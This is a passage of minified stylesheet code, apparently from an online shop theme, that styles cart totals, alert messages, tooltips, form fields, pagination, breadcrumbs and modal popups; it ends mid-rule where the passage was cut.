.totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #e6e6e6;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #e6e6e6;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 36px 7px 6px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:48px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:24px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #ddd}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #ddd;padding-top:24px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:var(--link__color)}.message.info a:hover{color:var(--link__hover__color)}.message.info a:active{color:var(--link__hover__color)}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:var(--link__color)}.message.error a:hover{color:var(--link__hover__color)}.message.error a:active{color:var(--link__hover__color)}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:var(--link__color)}.message.warning a:hover{color:var(--link__hover__color)}.message.warning a:active{color:var(--link__hover__color)}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:var(--link__color)}.message.notice a:hover{color:var(--link__hover__color)}.message.notice a:active{color:var(--link__hover__color)}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:var(--link__color)}.message.success a:hover{color:var(--link__hover__color)}.message.success a:active{color:var(--link__hover__color)}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#383838;max-width:360px;padding:8px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base);line-height:1.4;font-size:1.2rem;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#383838;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.toggle{cursor:pointer}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:12px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.9);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask,#loading-page-ready-browser{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background-color:rgba(255,255,255,.9);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.loading-mask .loader,#loading-page-ready-browser .loader,.loading-mask .browser-loader,#loading-page-ready-browser .browser-loader{display:inline-block;color:transparent;border:3px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:35px;height:35px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;margin:auto}.loading-mask .loader>img,#loading-page-ready-browser .loader>img,.loading-mask .browser-loader>img,#loading-page-ready-browser .browser-loader>img,.loading-mask .loader>p,#loading-page-ready-browser .loader>p,.loading-mask .browser-loader>p,#loading-page-ready-browser .browser-loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 24px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 30px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:24px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 24px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 6px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:400}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:0 0;background-clip:padding-box;border:1px solid #ccc;border-radius:0;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:40px;line-height:1.75;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#999}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#999}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#999}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:12px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:12px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:6px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:6px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:12px;white-space:nowrap}.field .message.warning{margin-top:12px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*=options].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#383838;max-width:360px;padding:8px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base);line-height:1.4;font-size:1.2rem;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#383838;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{margin-top:-5px;top:15px}.field .tooltip .tooltip-toggle{cursor:pointer}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7ddae8;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 24px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 6px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:400;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:var(--button__border-radius)}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:7px 25px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.action.primary:hover,.action-primary:hover{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:24px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 6px}.product.data.items>.item.title>.switch{background:#f6f6f6;border-bottom:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:1.3rem 24px;font-weight:500;font-size:1.4rem;color:#222;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#222;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#fff;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:var(--theme__color__primary)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:var(--theme__color__primary);color:#fff;text-decoration:none;padding-bottom:1.3rem}.product.data.items>.item.content{background:var(--theme__color__primary);border:0;margin:0 0 6px;padding:3rem 0 0}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:var(--text-weight)}.pages .item{font-size:1.4rem;line-height:3.5rem;letter-spacing:normal;margin:0 10px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#222;display:inline-block;text-decoration:none}.pages a.page:visited{color:#222}.pages a.page:hover{background:#fff;color:#ec0101;text-decoration:none}.pages a.page:active{color:#ec0101}.pages strong.page{font-size:1.4rem;line-height:3.5rem;letter-spacing:normal;color:#ec0101;display:inline-block;font-weight:var(--text-weight)}.pages .action{color:#222;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#222}.pages .action:hover{background:#fff;color:var(--theme__color__primary);text-decoration:none}.pages .action:active{color:#ec0101}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#222}.pages .action.next:active:before{color:#ec0101}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#222;content:"→";font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:var(--theme__color__primary)}.pages .action.next:active:before{color:#ec0101}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#222}.pages .action.previous:active:before{color:#ec0101}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#222;content:"←";font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:var(--theme__color__primary)}.pages .action.previous:active:before{color:#ec0101}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:12px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:12px}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 5rem}.breadcrumbs .items{font-size:1.4rem;color:var(--heading__color__base);margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#999;text-decoration:none}.breadcrumbs a:visited{color:#666;text-decoration:none}.breadcrumbs a:hover{color:#666;text-decoration:underline}.breadcrumbs a:active{color:#666;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;color:#999;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:var(--heading__font-weight__base)}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;width:100%}body .modal-custom-overlay,body .modals-overlay{background:0 0}.modal-custom,.modal-popup{-webkit-animation:fadeOutRightShort .3s;-moz-animation:fadeOutRightShort .3s;-ms-animation:fadeOutRightShort .3s;animation:fadeOutRightShort .3s}.modal-custom._show,.modal-popup._show{-webkit-animation:.5s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort;-moz-animation:.5s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort;-ms-animation:.5s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort;animation:.5s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort}.modals-wrapper:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}._has-modal .modals-wrapper:after,._has-modal-custom .modals-wrapper:after{opacity:1;pointer-events:initial}._has-modal .modals-wrapper:after,._has-modal-custom .modals-wrapper:after{pointer-events:none}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-animation:.5s ease 0s 1 normal forwards running fadeIn;-moz-animation:.5s ease 0s 1 normal forwards running fadeIn;-ms-animation:.5s ease 0s 1 normal forwards running fadeIn;animation:.5s ease 0s 1 normal forwards running fadeIn}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.modal-slide .modal-inner-wrap[class]{background:#fff !important}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}body .modal-popup .modal-title{font-weight:var(--heading__font-weight__base)}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:7rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup 